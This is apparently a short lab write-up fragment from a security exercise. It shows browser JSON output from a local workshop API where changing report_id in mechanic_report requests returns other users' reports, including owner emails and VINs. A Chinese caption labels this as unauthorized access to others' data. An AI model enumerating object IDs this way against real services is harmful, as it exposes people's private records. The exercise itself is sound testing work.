 localhost:8888/workshop/api/mechanic/mechanic_report?report_id=9
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
id: 9
mechanic:
id: 1
mechanic_code: "TRAC_JHN"
user:
email: "jhon@example.com"
number: ""
vehicle:
id: 30
vin: "1VKOB31LGBG579175"
owner:
email: "API@qq.com"
number: "1111"
problem_details: "breakdown"
status: "Pending"
created_on: "10 July, 2023, 08:10:23"
localhost:8888/workshop/api/mechanic/mechanic_report?report_id=8
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
id: 8
mechanic:
id: 1
mechanic_code: "TRAC_JHN"
user:
email: "jhon@example.com"
越权访问他人数据
number: ""
vehicle:
id: 28
vin: "1DPWK43KLEE370675"
owner:
email: "c2yb8er@qq.com"
number: "
problem_details: "123456"
status: "Pending"
created_on: "10 July, 2023, 03:22:16"